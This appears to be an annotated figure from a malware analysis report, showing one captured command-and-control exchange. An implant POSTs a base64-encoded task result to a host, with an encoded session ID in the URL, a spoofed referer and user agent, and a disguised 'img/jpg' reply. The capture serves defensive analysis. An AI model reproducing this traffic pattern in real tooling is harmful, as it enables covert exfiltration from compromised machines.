 HTTP URI Path
Session ID Encoded by Netbiosu
HTTP URI Path Postfix
POST /history/DBDDDEDJDFDJDEDEDADA.asp HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
HTTP Request Header
Referer: http://www.google.com
HTTP Request UA
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT
6.1; Trident/5.0)
Host: 192.168.1.60:8082
Content-Length: 732
Task Execution Result Encoded by Base64
Connection: Keep-Alive
AAACIHc35q0v+DKBhegZDr24GiWH/z4/
sJqUgEbotTAYV5iFARRzkwNuiRzlJxX+dgmjXVKaYzM7bnrxoG3SvqH50Xt+
DewhES5X34rV3sSWPpDyqXjXVPrNGzjuauUgEuK/
bHTSKyb93swsdOJh+LPWlkGaBFePtmnWwxBm/Mt//
55k67cWhqSXDSc+EMecMUD3iQEa7HgZDRUqhNrkMzFLVKV8Ispec/
qYhOuuwUzEhTSnfy4uo0hobeYjI+oaS5WKSBvZNTZrZScAM2visNlIsS7n97
neu8XA1rKMU8uSMTw2lix0+Kit/
1hopfrXPvCe+nEEPUuC7Dgf4Lv5DJHln3sJ33aRdV0QwMlY+nQsQiRwGRBn/
HejN53g0cVVBnlnpxXOjBw/
YBkjaEIFgRuGLcnOmUx46m1O+gq8149IeveKtvCHvUqPUVMLVSYLBbP93PQL
wL06kGQl7mHtPw+1sYNwQpgq5GIEV+flRghpjhPP6F3AnmXs6jk9Vr9vEzar
RC+r1iaMoqCcAvmyc/
lNEKpArKC2GRT2qPEfhybOLUIR+cVCeikITyYxrtD1J9JkVyBgLWj6CCHmQs
ZHQ15/Z/SBk4kwYpzhVnxL9STSk9qw6kSdu5Acid4XG3kp2Jz1sB5Zd0BP/
hCW0kZeLjulA0htibFtzpRJSH8zL5gXuG4UPT9e/qSv/LasCddT64BT/
99PIpG+NV5zTzSucloXh8s=HTTP/1.1 200 OK
HTTP Response Header
Date: Fri, 8 Oct 2021 21:01:35 GMT
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0